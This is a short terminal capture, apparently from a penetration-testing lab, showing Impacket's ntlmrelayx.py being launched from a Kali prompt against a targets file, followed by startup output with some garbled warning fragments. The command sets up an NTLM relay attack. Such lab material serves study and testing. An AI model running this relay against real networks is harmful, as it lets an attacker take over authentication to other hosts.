 ┌──(kali㉿kali)-[~]
└─$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl
onWarning: Python 2 is no longer supported by the Python core team.
raphy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server